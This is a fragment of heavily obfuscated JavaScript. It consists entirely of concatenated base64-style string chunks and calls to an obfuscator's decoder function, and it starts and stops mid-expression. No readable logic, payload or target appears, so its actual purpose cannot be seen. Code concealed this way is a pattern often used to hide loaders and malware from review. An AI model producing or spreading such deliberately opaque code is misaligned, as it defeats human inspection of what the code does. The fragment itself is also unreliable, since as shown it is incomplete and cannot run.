'cTAyZ1NvQScsJ0U4azNXT3RjSHR5JywnR'+'k5SY0tnZGRRYScsJ1dPZWFDMTNjVHEnLC'+_0x1164199q(0x2b2)+_0x1164199q(0xbf)+_0x1164199q(0xcb)+_0x1164199q(0x27c)+'dxaGZaRU1XJywnQUltZ0V3MCcsJ1dQNTN'+'XNW1ZVzVPJywnVzRwZEtyS2ZXUkcnLCdC'+'Z3pZck15JywnV09SZFRtb29uYXEnLCdmT'+_0x1164199q(0x2e6)+_0x1164199q(0x1ee)+'KZGNNQ2taVzVTJywneFNrdGNtbzh0Rycs'+'J3NTa0ZXUUx2b2EnLCd4bW9JVzdwZE50S'+'ycsJ3VHU1ZFMDgnLCdndHpCdVc0JywndG'+'FCZExDa3djcScsJ1dRVFhXNlc2VzVhJyw'+'nQXFHMEExaScsJ0ZTazVXUWpOZkcnLCdX'+'UEJjUUNrTGliYScsJ25nZGNVOGthb0cnL'+_0x1164199q(0x123)+'owL2NMbW90d0cnLCd5Q2tyV1ExRmNXJyw'+_0x1164199q(0x24e)+'JywnakNvSFc3dUhucScsJ3NTb09XNmlDV'+_0x1164199q(0x29b)+_0x1164199q(0x110))+('V1BaZFQ4b3hqYk8nLCdXUTNjR21vbWs4a'+'0YnLCdXNTlJVzVwY1U4a1cnLCdlbW9kVz'+'R2c2JxJywnV1BoY01tb1dwbWt4JywnV09'+'SZEhDb2pXUkpkTmEnLCdwTUZjTzhvblc2'+'QycsJ1c3L2NSU29XVzVQdycsJ2VlZGNHb'+'W8xQmEnLCd6d3pGRTJ1JywneXYxZFdQQz'+'UnLCdmbWs5VzQ5aVc0ZScsJ1c0M2NTOG9'+_0x1164199q(0x173)+_0x1164199q(0x1a6)+'1ZTb1BCYScsJ2xTb0RXN1Rlb3EnLCdjaE'+'ZkSm1vdGpxJywna0pYakJ0MCcsJ2xaeit'+'XUWJtJywncld0Y1I4azN6YScsJ1dPM2RU'+'U29tbWJXJywndDJ2b1dSQ04nLCdXUjNkS'+'kNvWW5xaScsJ3Fta1lXUUpjVXNpJywnV1'+_0x1164199q(0x16f)+_0x1164199q(0x26d)+_0x1164199q(0x24f)+'25jRycsJ3dDb1ZXUlpjSW1vbicsJ1dPSm'+'NLOGtuQjFXJywnVzRwZFRIcXdXUFMnLCd'+'XUFNJdXVsY1BhJywnRnFMdFc0dGNVcScs'+'J0NHTmRJQ2tjbFcnLCdkTHBjVG1vTVc1b'+_0x1164199q(0x17a)+'NhJywnRWFpNEEwTycsJ1dQcGNKbWt4RHU'+'4JywnbENvTlc2dGRNM3UnLCd6bWtMdXRa'+_0x1164199q(0x1e2)+'01SZFFXJywnQk1KY0sycGRQcScsJ1dRcG'+'NVU2tGck55JywnZDBDbVdSQmRVRycsJ0R'+_0x1164199q(0x19f)+'dGY3Y0poeGRQRycsJ2xTb3hXN0M4cGEnL'+'CdxQ29LVzRCZEdZcScsJ1dRZS9EOGt3aX'+'EnLCdXUjl1')+('VzRhNldQZScsJ3VNVHd6S3knLCdhQ296V'+'zRGZFR4RycsJ0F1bGNLeEpkVGEnLCdXUV'+'JkTlNvbWZyaScsJ2lldUFXUi9kR3EnLCd'+'XNTNjT1Nvalc3cngnLCd1cy9jUThrSERH'+'Jywna21vZFc2aURlYScsJ0I4azhXUXhjS'+'HMwJywnV1JKY1BTa0RsSEsnLCd6bW85V1'+_0x1164199q(0xf2)+'QclhXUlRLV09pJywnRlNrZkFkSmRKVycs'+'J1dPbkZXT3JjV09PJywndmRQM1c1cGNLY'+'ScsJ2dIcjVXUUxnJywnV1FkY1U4a2p1d1'+_0x1164199q(0x2c5)+'4JywnZFl6N1dQUDYnLCdweGhjVW1vbHdH'+_0x1164199q(0x106)+'zZ5JywnV1BMRldSNS9XUjQnLCdEU29wVz'+_0x1164199q(0xea)+'jUkNrQ0ZHJywnQU1IbXYxMCcsJ0FOOXJx'+'eGEnLCdyV2xkTzhrc2hXJywnVzZYS1c2c'+'GNNU2tlJywnV1BkZElxM2RSTksnLCdXUV'+'pjTkNreWJZaScsJ1dPZUJCZ3BjUGEnLCd'+_0x1164199q(0x138)+'ZScsJ2xta0NXNHphVzZxJywnZVdIL0JzO'+'CcsJ3hta1lXUDNjSFlDJywnQXVDbmlobG'+'RWWjNjUFNvTFc3UmNWU2taanEnLCdjTEJ'+'jVUNvbFc2YScsJ0FDa3JpQ29GRHEnLCdk'+'clB6eGEwJywnYlNvL1c2ZGRMTDQnLCdnZ'+'i9jVG1vdXRxJywnc3R4Y1NTa2V4RycsJ3'+'FhZU1BZ3knLCdrU29NVzZyV29hJywnQVl'+'hWXgyRycsJ1dPN2NKOGtqenVHJywnQUoz'+'Y1BTazJEYScsJ2ROWmRQU29DbXEnLCdzd'+_0x1164199q(0x2ad)+'VDb3RXNmVo')+('YnEnLCdXNVZjTzhvQ2N2YScsJ1c1cGNHQ'+'29OVzVmUScsJ1c3dGNWOG9yeFNrcicsJ3'+_0x1164199q(0x15e)+'nLCdBWnRjVThrZndHJywnV090ZFZDb1VX'+_0x1164199q(0x216)+'3R4cScsJ1dPeGRHU29va0cwJywnRG1rSV'+'dRQmNKSHEnLCdXNmRjSFNvdG1lRycsJ0Z'+_0x1164199q(0xba)+'Z1c0TC9XNzgnLCd3eFJjT3VaZFJhJywnV'+'095UnRoaGNMRycsJ25DazdwMWhkUGEnLC'+'dXUnZNV1AxTVdSYScsJ1c2QmRIRzhlV09'+'DJywnVzdYdlc1TmNJQ2tWJywndUkzZE9t'+'azhoYScsJ0ZKR1J5MVMnLCd1eFh6dzJPJ'+'ywndEllbHhlVycsJ0NDb0pXNC9jUXEnLC'+_0x1164199q(0x2e1)+'nLCdBQ2tqVzU3Y0hDa1QnLCd2dVpjS3hW'+'ZE9HJywnV1FOZElDb2drSDgnLCdXUHBkU'+'m1vb21iZScsJ1dQNDhFMC9jT1cnLCdheE'+_0x1164199q(0x276)+'sJ2w4a1NvTU5kT2EnLCd0dC9jSlNrYkJH'+_0x1164199q(0x253)+'lc0UycsJ1dSTzN4aDNjUFcnLCdXUVRzVz'+_0x1164199q(0x24a)+'kU21vSGJHJywnV09SY0c4a2V1M1MnLCdt'+'Q29oVzRlaGVhJywnQnMvZEtDa1FlRycsJ'+_0x1164199q(0x160)+'tDJywna3Y3Y044b3ZyVycsJ1dQeGRLQ29'+'mYXRlJywnV08xdVc1NDJXN08nLCdkOG9W'+_0x1164199q(0x20e)+'1BXN3U1cEcnLCdwTlpjVVNrK2JHJywndE'+'NrN25tb2V4')+(_0x1164199q(0x15d)+'EtsVzdXJywneUNrT1c1M2NPOGsrJywnZV'+'NvaVc0ckZqcScsJ0ZiU0FCMzAnLCdGbW9'+'CVzZ0ZFBJVycsJ3RTb2NXNGxkS1l1Jywn'+'VzdOY0dtb2JXNDlPJywnV1FOY01Da3Z0T'+'jgnLCdyMzl0cWhLJywndVNvU1c3R0xXUk'+_0x1164199q(0x1fa)+'nLCdXUlZkSGIvZEp2SycsJ1c2ZGNJbW9h'+'bWZ1JywnV1JyWFc1U1JXUVMnLCdXNkpkU'+'XM0SFdPZScsJ2p4M2NMbW9zVzZLJywna1'+'g5T3VKTycsJ3phbVdzdlcnLCdpU2tqZ2d'+_0x1164199q(0x132)+'Q2tGY1hPJywnZnJUUXFxNCcsJ3dzYXBET'+'UcnLCd2Y2lwQzE4JywnYTNoY1E4b3pXNH'+'knLCdXUjBORUxOY01xJywna0NvVlc3cGR'+_0x1164199q(0x1c1)+'UENrOHBhOCcsJ1dRU09EeC9jT3EnLCdlb'+'W9iVzZES2FHJywnVzVEdVc2aGNNU2tqJy'+'wnZVNvSVc0bGRPS20nLCdiU29pVzQ1NHB'+'XJywnRFg4dEN3OCcsJ0JZVmRTU2taZkcn'+'LCdXUkpkSFNvaFdPL2RWYScsJ2hLajBoU'+'29XalNrZXJLN2RWOG9QV09LJywnV1FDVE'+'RTa0twYScsJ2tTa2FXNlRHVzUwJywnbzh'+_0x1164199q(0x113)+'RENvUVc2M2RScUMnLCd2OG9EVzVoZE9hZ'+'ScsJ1dPM2NIU2tqdndxJywndHJ0Y0pDa0'+_0x1164199q(0x1df)+'aZScsJ1dQZS9zbWtQaVcnLCdXNEJkSHM0'+'TFdQRycsJ1dPcGNKU2tpaGI0JywnemRXa'+'nJ3bScsJ2NyOUZGc3UnLCdXUnBkSUNvTG'+'tZeScsJ25l')+('eGNSbWtsa3EnLCdXUG5RVzVTaVdReScsJ'+'1dPL2RNYlZkUExHJywnVzdWY0g4b2xwMk'+_0x1164199q(0x264)+_0x1164199q(0xbb)+_0x1164199q(0x24b)+'FpkVVcnLCdvR0xtQVlPJywnV1JCZFBDb0'+'ZXT1JkUGEnLCd4Y21qek1DJywnVzdoY1F'+_0x1164199q(0x117)+'J3lDa0dXUUJjUVppJywnV09OZEdDb2xXU'+'lJkTUcnLCd4WmF3c2hDJywnY1NvZVc2bG'+'RQZzAnLCd6ZDRNeDhrVScsJ1c1ZGNMU29'+'ZRjhrdicsJ0RJWEJXNnhjR3EnLCdCM1Jj'+'T3VSZE5HJywnV1BKY1BDa2t1aDQnLCdDZ'+'GF6cU5XJywnV1FkY0htbzVvU2tiJywnVz'+'RGY1Vtb0FDQ2tnJywnekNreWFtb0FDYSc'+'sJ3NTb29XNC9kTkhPJywnZGVkY05Da0tw'+'VycsJ3pXZW96U2swJywna0NrMlc3ejVXN'+'mUnLCdjc0RDRnMwJywnckhhRndlSycsJ2'+_0x1164199q(0x2e7)+'sJ0RMOVR6MWUnLCduWVB2V1JYZScsJ3dD'+_0x1164199q(0x129)+'lc0QmNRcScsJ1dQRDhXN090V1JtJywneX'+'FWY0ltazhXNmEnLCdXNHhjVENvYkJta28'+'nLCdySFZkVThrQWxxJywnbG1vNVc2QmRV'+'MDAnLCd3SEpkTkNramhHJywnV1BhYUFLe'+'GNWRycsJ1dSblZXT0xiV1BxJywndXdmbl'+'dQcVEnLCdEbW82VzVPVldROCcsJ1dPL2N'+_0x1164199q(0x125)+'aEpjVm1vQXFhJywnV1FaY1VDa2VsdG0nL'+'CdGR3FMRDhrUCcsJ1dSZGNNQ2tyQXVLJy'+_0x1164199q(0x22f))+(_0x1164199q(0x19c)+'zV0Y05XJywnV091OXlDa21qRycsJ1dQYV'+_0x1164199q(0x2eb)+'XUnRjUm1vb2xDa2snLCdXUHZvVzZhdFdP'+_0x1164199q(0x150)+_0x1164199q(0x18d)+'dta0YnLCdXTy9kUlNvRmVhdScsJ2wxeGN'+_0x1164199q(0x265)+'b2ZXN1MyYkcnLCdqMnhjVVNrT2txJywna'+'ThrN2ZLWmRPYScsJ1dRTmRHOG95Y2M4Jy'+'wnV1E3Y0x4NU1XNnEnLCdXT1pkSThvd1d'+'QL2RLRycsJ1dSaGNTbW96cFNrMScsJ0Zz'+_0x1164199q(0x255)+'VBwbW8zJywnZWJQSkZYTycsJ0NjcWFxOG'+_0x1164199q(0x1e5)+_0x1164199q(0xde)+'RGxXNmhjTEcnLCdCcmhjUUNrenJXJywnR'+'EpXZ2I4b3MnLCdCYXBkVlNraW1hJywnVz'+'ZGY1U4b0xtTHEnLCdXNEZjUENvdXM4a2Q'+'nLCdGbWtKYVNvZ0VHJywnenZaY1FmM2RS'+'YScsJ1dRclpXNVd1VzRPJywnRkxSY0x1Q'+_0x1164199q(0x269)+_0x1164199q(0x1bd)+_0x1164199q(0x219)+'VmxHJywnV1B0Y1A4b2dhbWtaJywnbFNre'+'GdnVmRJVycsJ1dPU252U2srZVcnLCdXUS'+'9kT21rYWNTb25XUXVDZkhycnE4b21XNkc'+'nLCdsWjk3JywnelhXRmJTby8nLCdxU2t1'+'VzZwY0xDa3gnLCdvQ285VzZYaGlxJywnV'+_0x1164199q(0xfd)+_0x1164199q(0x256))+('NDRuVzVDJywnZjhvYVc1eitvRycsJ1dSO'+_0x1164199q(0x18f)+'wnV1I1V1c1R3JXN2knLCdrMzhzV083ZEx'+'XJywndUNvNFc1VmRTWjAnLCd6dURCV1BD'+'NicsJ3BTb0FXNk5kUnZ5JywnV1BGY1Vta'+'2NhSEsnLCdXNVpjUm1vVlc1ekQnLCdsU2'+_0x1164199q(0x2bb)+'XNC9kUGJXJywnVzZkZExXZXhXUjQnLCdX'+'NjNjUENvSVc0OXInLCd4WUt2Qmg4Jywna'+'ThvaFc2QmRMTm0nLCdwMTdkUUNvSGphJy'+'wnc1dLQnh1bScsJ1dSREdXNGVEV1B1Jyw'+'nbVNvbVc3eGRNTDQnLCdCbW9OV1B5eVdQ'+'ZGRIMUpjSDhvTFdSYXhDYScsJ2hxSExGZ'+'DQnLCdXUm53VzUwVldQdScsJ3VDb0RXUn'+'RjTjhveicsJ1dROTBXNnFiV1FLJywndTh'+'rUnFxaScsJ2tncGNHbW9sdGEnLCdFVzhL'+'aVNvTCcsJ3ZJekVXNHBjSlcnLCdEU2syb'+_0x1164199q(0x26a)+'hxaHEnLCdtbWt0VzVuY3JXJywnV1BubFd'+'QOThXUnUnLCdXN3RjSW1vVVc1SFAnLCdx'+'OG9SVzRsZFVhcScsJ1c1QmNSQ29pVzdiM'+'CcsJ1dSQ2p2U2s4Y3EnLCdlZHJ1eXNLJy'+'wnVzZ4Y1NDb2N5Q2tMJywnZzFCY0s4b09'+'ERycsJ1c3ZGNQbW9ObnZ5JywnVzd0Y0dt'+_0x1164199q(0x168)+'mNVbWtwQkcnLCd4WWErQktTJywnbHhkZE'+'htazNiYScsJ3FLNW50d0snLCdXUnhjUVN'+'rZ2lyNCcsJ3hhYVVCbWtNJywnVzdwY09T'+_0x1164199q(0x1f0)+'EpjT0tOZE9hJywnV09TYnY4azFiVycsJ0'+'Y4b1FXNkJk')+('Ukd5JywnV1AvY01DazNxaE8nLCdmY0h2V'+_0x1164199q(0x17c)+'JTa3UnLCdwOGtRb2d0ZEthJywnV1E3Y05'+'Db0diU2taJywneFNvMlc0aW5XUWknLCdG'+_0x1164199q(0x195)+'2dNWmNPbW8rVzRPJywnQkNvT1c0M2RNc3'+'knLCdjQ291VzZTOGhXJywnck1mNVdRT1E'+_0x1164199q(0x205)+_0x1164199q(0x2d8)+'Ep1RycsJ1dRVmNPbWs2eWhtJywnRll4Y0'+'dDa1pXNnUnLCdmeFpjS21raXBHJywndjJ'+'KY0sxVmRHRycsJ3Bta3RXNlhUVzZ1Jywn'+'QkhyY1c0eGNPVycsJ0RhR0plQ296JywnY'+_0x1164199q(0x140)+'NrQmRDbzVGRycsJ2FkWFN1YXUnLCdXUnR'+'kTkNvY1dSUmRTYScsJ1c0UmNWQ29iRW1r'+_0x1164199q(0x128)+'0MnLCdDOG9jVzY0dldRcScsJ1dROW1XNX'+'lWVzdDJywnd1NvUlc2cTRXUTQnLCdFU29'+'SV1BGY1A4b2snLCdXN0ZjVW1vbmloMCcs'+'J3ZTb1ZXNE5kUGJpJywnc1NrTVdQcXdmc'+'ScsJ3hTa2RqOG9ScUcnLCd3cnkwbmEnLC'+'dmdVJkTG1vcG9HJywnRmE4c2VTb1InLCd'+_0x1164199q(0x237)+'THRjRzhvb1c2YScsJ1dPdXRGeFJjUEcnL'+_0x1164199q(0x183)+'VDJywnZ3ZkZE9Tb1JjVycsJ1dSdkVXNjB'+_0x1164199q(0x285)+_0x1164199q(0xda)+'ThrVFdRWEdtcScsJ2pyZlFXUGpIJywnb3'+'NUSEZxRycs')+(_0x1164199q(0x286)+_0x1164199q(0xd4)+'cnLCd6WUJkTW1rdGVXJywnV1B6Zlc1YUZ'+_0x1164199q(0x1e7)+'V09tJywnV09MVldQOVdXUHUnLCdEWVpjV'+_0x1164199q(0x222)+_0x1164199q(0x2f8)+_0x1164199q(0x23e)+_0x1164199q(0x23a)+'1c3OHFXUHEnLCdXT1JkR1NvSVdQaGROVy'+_0x1164199q(0x1ba)+'xJywnVzRwY0hDb2NkMFMnLCd5U29WV1Fs'+'Y1FTb3QnLCdzaFR5V1BhdScsJ1dPN2NPM'+'jk3VzV5JywncUNrUFc1WmNTU2tHJywnV1'+'FwY05ta0F1M0snLCdXUFd1dk5sY0hhJyw'+'nV09KZFE4bzJXT2xkVnEnLCd2bW80VzQz'+_0x1164199q(0x18c)+'21vaVdRSmRJcScsJ2QyN2NMbW93VzZ5Jy'+'wnV1JEcldSNURXT3EnLCdtdXBjTW1vUUF'+'hJywnV1JkZExtb3hwSTAnLCd6cnRjUlNr'+'a0JHJywnZ0lyL3dzcScsJ0Y4a0ZXUFJjS'+'HRlJywnQ1NrTGc4b25DYScsJ0JIT3ZFOG'+'tHJywnQVNrSmc4bzh4YScsJ1c1VmRPckd'+'HV1I0JywndlpLQm04b1QnLCdXNHRjVFNv'+'TVc0UHUnLCdGU2t5V1JSY1FaVycsJ2hkW'+'Gp5YXUnLCdGOGtoV1BEK2NhJywnVzR0ZF'+'ZzV0xXT08nLCdXUHlSd1NrYmZHJywnVzR'+'OY05tb2Z4Q2tvJywnV1JOZE5Db1VXUHhk'+'SGEnLCduSGpGcWJTJywnQ0lUV1c3ZGNVY'+'ScsJ2tTb2FXNkZkSDF1JywnV1I0Z3hOWm'+'NHcScsJ2tD')+(_0x1164199q(0x29c)+'0JhTmRQbWt5bWEnLCdzZ0JjVUtaZE9hJy'+'wnRUdSZEhta2dXUldpcUNrMm04b0hzYSc'+_0x1164199q(0x2b8)+'cScsJ2lLaUVXUnBkSGEnLCdXT05jUW1vU'+'2NTa0QnLCdXUEh1V1FiVVdRbScsJ2tTb0'+'RXNW56cHEnLCd3OG95VzRpMVdRNCcsJ1d'+'QNTJXNFN5Vzd5JywnV1J4ZEdTb3ZXUmRk'+'VmEnLCdnM2FwV1BWZE1HJywnV1FoZE1kT'+'mRWdXEnLCdpQ29LVzUvZEpMRycsJ3dTa1'+'NXUi9jSWFDJywnV1F5MXRDazRqRycsJ1c'+'1ZGNRbW9IVzdEbycsJ1dRTmNVQ2s3Qk04'+'Jywnam1rOWJ3QmRUYScsJ1c0dGNQbW9kV'+'zV2aycsJ2VJRDZzSTQnLCdFeDl6QnhDJy'+'wnRkplNmhDb1gnLCdsY1hORUhPJywnVzZ'+'oY1A4b1VjMTgnLCdxYy9jTW1raCcsJ2tN'+'dTFXUHBkSEcnLCdxY0s4b0NvbicsJ2Mwa'+'GNQbWtIaWEnLCdXUHlFczhrOW1XJywnVz'+_0x1164199q(0x11c)+'nbUx0ZFJtb2lvcScsJ2NybjlXUEQvJywn'+'ZmhSY1Q4a25mYScsJ1dRV1JzOGsyY0cnL'+'Cd6WnBjSUNrQ1c0dScsJ3FDazBXNTdjTl'+'NreCcsJ0Y4azBXUVpjVnRxJywnV1FmVVc'+_0x1164199q(0x1d0)+'cVJkSENreWZhJywnekhkZFFTa2FtYScsJ'+_0x1164199q(0x1a9)+'csJ1dPN2NKQ280aThrRScsJ2VJRDV4MFp'+'kUGEvZExhJywncVNrU1c1eGNIQ2s4Jywn'+'bkNvbFc0MVNvRycsJ1c0UmNHOG9EVzdET'+_0x1164199q(0x121)+_0x1164199q(0x1ad))+('YVpmQ1dQNUknLCdXN1JkT2JDS1dQVycsJ'+_0x1164199q(0xcf)+'knLCdXUnhjTkNrcm1XTycsJ3RNTmNQZ2x'+_0x1164199q(0x11a)+'czJPJywnQ3NtR0Zta2QnLCdCTS9jR0toZ'+'E9xJywnenFLRXlOeScsJ20wRmNRMEZkU0'+'cnLCd2czkxVzRCY0tXJywndm1rOFdQUmN'+_0x1164199q(0x180)+_0x1164199q(0x21c)+'0dXNDFwVzVTJywnV1J4Y1JMck5XNksnLC'+'dXNFZjTThvK1c2OS8nLCdXN0hqVzUvY0d'+'Ta1UnLCdsTkJjTkNrOGlhJywnV1JCY1FD'+_0x1164199q(0x16c)+'mNIbWtNVzR5JywnQkNrTVdPWmNRYXEnLC'+'dXUUpjS0NvOGk4a2cnLCdXT3RkVmNwZEs'+_0x1164199q(0x187)+'ZEhkRycsJ1dRUmRMQ295a2FpJywnd0Nvb'+'ldScGNVOG8xJywnZHZhdFdRQmRLcScsJ1'+'c1RmNHOG9nbExtJywnVzdibFc1cGNMbWt'+'PJywnVzVaY1U4b0F4OGtkJywnV1Iwd3FD'+'a0RoYScsJ1c3RmNVOG9Rbkw4JywnZzBOY'+'1NtbzZXN3EnLCdueDNjVlNrYmtHJywnVz'+'R4ZEtaYXVXT2knLCdubW9HVzczZFJyQyc'+'sJ1dReUhxQ2t6ZXEnLCdXUHV0QUNrK2pX'+'JywnYzhvTlc3L2RMZkcnLCdXUDVjVzU4S'+_0x1164199q(0x122)+'V4Y0dTa2wnLCdsTi9kT1NvOGNHJywncFN'+'vOFc0RmRLTUcnLCdzeHZNQnZ1JywneWRm'+_0x1164199q(0x2d6)+'ENvVFdRbGNRbW9rJywndFdWZFBTa0NtYS'+'csJ3FNSC9E')+('MHknLCdrOG9kVzZ1WGZhJywnQW1vNVc3a'+'URXUTgnLCdxWkN1eENrcycsJ2xtb0RXNW'+_0x1164199q(0x18b)+'jUUNvWicsJ3YwN2NNMS9kTEcnLCdXNXhj'+'VUNvb1c2UDInLCdXUHJwV1BmaVdRQycsJ'+'1dPM2RSU291V1BCZFZxJywnVzVkY0s4b1'+'h3bWt0JywnV1JTY0JMcGNUVycsJ1dRRDJ'+'XN0NxVzR1JywnbE1OZEtTb0NsRycsJ3dD'+_0x1164199q(0xb6)+'UpjVjhvcm5NTycsJ3RDbzhXNTBFV1JLJy'+'wnbVNrNWtoVmROVycsJ1dSL2NMbWtxQ2h'+'tJywnVzRCY0dDb3RhTjQnLCdybWtmV1F4'+_0x1164199q(0x1e3)+'kZxbScsJ2F0bGNKQ29IYVcnLCdpQ29rVz'+_0x1164199q(0x207)+'3MXknLCdiOG9FVzdUV29hJywnZzFaY0dT'+'b3BXNjQnLCdleGRjVVNvQ3dxJywnV08zZ'+'E1yZGRSZnEnLCd3ZE5jTzhrbXdxJywnV1'+'BUSFc3eUNXUG0nLCdFcmIwVzVOY1FxJyw'+'nYVNrWW94ZGRVcScsJ0N0M2RWU2s4Ylcn'+'LCdtbW9wVzdOZFRlVycsJ2VaenR5SDgnL'+'CduM0pjUENvbXJhJywnV09oY0kwcjZXNU'+'cnLCdBZDBOcUNrSicsJ0ZaanRXNnhjVFc'+'nLCdyZnI0V1JlZScsJ3lDb2VXNkpkVWRX'+_0x1164199q(0x22b)+_0x1164199q(0x105)+'Qxalc2MCcsJ2VmdGNKOG96eWEnLCdtZUd'+_0x1164199q(0x126)+_0x1164199q(0x127)+'E5XJywnQXJDVEVOeScsJ2lKbjR5SG0nLC'+'dBWE5jUUNr')+('Qlc0aScsJ1dROFd1bWtFaWEnLCdmTDNkU'+'kNvK3BhJywnelhhQkNncScsJ1dPZXF3U2'+_0x1164199q(0x204)+'nLCdqMGxjVlNveURhJywnRHNPNUMyYScs'+'J3ZzV0FyZ08nLCdmSjlFdWJPJywndnM0c'+'nlNZScsJ0JhcXBzU2tNJywnV084R3ZDa1'+'RhVycsJ2ZKSEpXUUw2JywnZ1NvN1c2RDJ'+'ocScsJ1c3SmNVU28yRlNrTScsJ3pNbGNT'+_0x1164199q(0x1ff)+'1NDb21yYScsJ1c1SmNOQ29NbmY0JywnZj'+_0x1164199q(0x2d7)+'ORHJKZFBXJywnZnN6ckF0RycsJ28wR0RX'+'T1ZkT1cnLCdXUlpjTGVEZVc0UycsJ3VOO'+'VRXUW0xJywnV1FkZE9KTmRRdmUnLCd3Sk'+_0x1164199q(0x147)+_0x1164199q(0x252)+_0x1164199q(0x12f)+'GNKbW82bENrRScsJ2xjMWFXUDFaJywnRW'+_0x1164199q(0x158)+'vMFZkSThvWGFxJywnVzV2ZVc2ZGNPQ2tO'+_0x1164199q(0x2b6)+'UcnLCdBU2tvVzRKY1VTa2gnLCdlR0xmdX'+'FPJywnelhXdmpTb1YnLCdpQ29mVzd6Nm5'+'XJywnd1NrYVc1eGNKU2tTJywnV09GZEph'+'ZGRUMG0nLCd6U2src1dCZFZhJywnaXRuV'+_0x1164199q(0xd1)+'c3M2NHOGtoJywnd0x6L0F4ZScsJ2QxU1p'+_0x1164199q(0x267)+_0x1164199q(0x2f7)+'jhvZEVHJywnV09QdFc2dUxXUGEnLCdyYk'+'pjSUNra1c2')+(_0x1164199q(0x246)+'GNDazAnLCd2U2tkV08xY2txJywnY1NrUF'+'c2cjBXNWknLCdBWGlTdENrMycsJ1c2QmN'+'VOG9waWU0Jywna0NrYlc0blVXNDgnLCdz'+'dDREeFNrSycsJ3hMOUZXUVNrJywna05oZ'+'FFDb0psVycsJ3daS05qOG9GJywnemN0Y0'+'1Ta1B4YScsJ2VDbytXNXBkTUtPJywnV1F'+'SZE5Db05hV2UnLCdzQ29CVzdsZE1zOCcs'+'J1c2M2NMQ29hd21rKycsJ0QzYk5BMHUnL'+'Cd3Q2tYV1FIemFXJywnd2JPYXd1ZScsJ1'+'dPV0dFQ2tQYnEnLCdXNmxkVmM0TFdRSyc'+'sJ2lzMS9XT1BIJywndkhKY0ttazlGVycs'+'J1c2QmRMSDRjV1A4JywnV1J6a1c3SzRXT'+'zgnLCdXUHhjUFNrZkNLOCcsJ1c3L2NSOG'+'9FcHVTJywnellXWndmbScsJ1dRSFVXNTh'+'6V09TJywnV1BOZE5tbzZsdFMnLCdXNEpk'+'UUlhZldSVycsJ2kzcGNWU29EVzdXJywnc'+'G1rSFc2dmVXNWknLCd1WDhQc21rcScsJ2'+'N3NGhXUHRkVVcnLCdlQ2s5VzdMdlc1Ryc'+'sJ1dPL2NTOG9lZDhrcScsJ29oOHpXUDdk'+'UGEnLCdhbW9vVzVWZEpOTycsJ1dQVmNQM'+'DVYVzVDJywnV1FGZFFTb2RsSGknLCdXNW'+_0x1164199q(0x2f6)+'nQkNrQkNYeGRUVycsJ1c1cGNUQ29rVzV6'+_0x1164199q(0xdd)+'ywnV1JoY1FMdnpXNFMnLCdoaGxjVm1vM3'+'lhJywnYk1OY1Rtb3lXNksnLCdvd2RkSm1'+'vc2FXJywnZG1rdlc2MTJXNk8nLCdhQ2tv'+_0x1164199q(0x2e3)+'0FlVycsJ1c2WGVXN2RjUzhrTScsJ3FhdG'+_0x1164199q(0x14d))+('LCdXUHBkTklwZFZ4UycsJ3M4a1RhU29Md'+_0x1164199q(0xd3)+'FvRycsJ2ptb1FXNnVyYUcnLCdXNDNjVVN'+'vblc1UFonLCdXUkpkTDhvVWVKbScsJ1c3'+'UmROSUNPV1FXJywnd21vMFdSRmNUOG9XJ'+'ywnRmEwWXFlOCcsJ1dSVEVXNjhLVzR5Jy'+'wnV1FlQnZ3QmNLVycsJ3ZTaytoQ29pRkc'+'nLCdhbW9jVzRwZFF4QycsJ1dSVmRHYnhk'+_0x1164199q(0x1cb)+'kdpJywnRkg4em9tb3YnLCdXUU5jVm1vOG'+'JTazYnLCdoZmxkT0NvVm1hJywnZGN2Wnh'+_0x1164199q(0x1bc)+_0x1164199q(0x2d1)+'0luVycsJ1dQdGNUMDk2VzV1JywnV09WY1'+_0x1164199q(0x11b)+'rL1dPRGtlVycsJ2ljckRXT2ZQJywncllk'+'ZE1Da2VsRycsJ1dQVmROV3BkUE1tJywne'+'kNrZXhyUmRMYScsJ2t0REhXT25LJywnbE'+'Nvblc0aUFtRycsJ2ZOeGNWQ29CQnEnLCd'+'zYjliVzRoY0dHJywnbFNrTmp4VmRIVycs'+'J0JNWDJ3ZnknLCdrMFpkSlNvbnBxJywnc'+'GdPN1dQRmRHYScsJ1c1UmNJbW9qVzZEbi'+'csJ3I4bzVXNHlGV09lJywnelNrcWg4b2h'+'yYScsJ3YydGNJZVJkUEcnLCdXNjNjSVNv'+'MFc2OWsnLCd3Q29iVzVsZFBzMCcsJ1dPe'+'m1XN0dWV1BXJywnZkxSY1RtazBqRycsJ1'+'dRdUdDQ2tOY0cnLCdXNVZjUThvdmx4aSc'+'sJ2NLbGNWU2tvakcnLCdwMVZjVFNvd1c0'+_0x1164199q(0x275)+_0x1164199q(0x19e)+'dXUjAnLCdq')+(_0x1164199q(0x218)+_0x1164199q(0xf6)+'dWRTM4Jywnam1rcW92bGRUcScsJ2NtbzF'+'XNnZBb2EnLCdnbWt6V1FCY1FYbScsJ1dS'+'RmNOQ2tsRDNHJywndENrRldRcjFwVycsJ'+'1c0aGRTSmVvV1JPJywnV09Mb1dQajlXUl'+'cnLCdFU29vVzRtWldRcScsJ3dTb2RXNVd'+'HV1AwJywnZ2VaZEpDbzFrVycsJ1c2NVVX'+_0x1164199q(0x15b)+'lRuVzdpS1dSUycsJ0Y4a3d3R3RkUlcnLC'+'dXNzdjTW1vWUY4a0EnLCdXUVpkTDhvdld'+'QeGRNRycsJ1c2UmNJbW9MRW1rOScsJ1dP'+_0x1164199q(0x159)+'ScsJ3NTb2tXUGxjUlNvVycsJ1dRVmRRbW'+'8yV1JoZE1XJywnV1Jiclc2NFNXUE8nLCd'+'XUTdkVG1vdVdPUmRHcScsJ1dPM2RKOG9S'+'V1J0ZExHJywnQkNremltb2t3VycsJ0RTa'+'3pDYXRkTFcnLCdxSml0dTF1JywnV1IvZE'+'5kWmRSMW0nLCdqTTBHV1FOZFVxJywncVl'+'XS2dTb2gnLCd5czVDVzdGY1FHJywnazhv'+'Mlc3T2pnRycsJ1dPSmNJbW9Fam1rNScsJ'+'3JYZWJBU2tkJywnVzRSY004b2RXNXpnJy'+_0x1164199q(0x152)+'nLCdXUXhkUlNvdGlIeScsJ3BobGNPOG8y'+_0x1164199q(0x2ef)+'ldPSmRIYScsJ1dSeGRTOG9NZFg4JywnZE'+_0x1164199q(0x2e8)+'XUWRjVlNvR29ta0cnLCdoMFJkSFNvNmFh'+_0x1164199q(0x229)+'VcnLCdXNnBjTm1vdnB4MCcsJ21LU0RXUk'+'JkTnEnLCdX')+('UEhuVzc4Q1c2UycsJ3JjaU1CeDgnLCdXU'+'GFXQ05oY09XJywn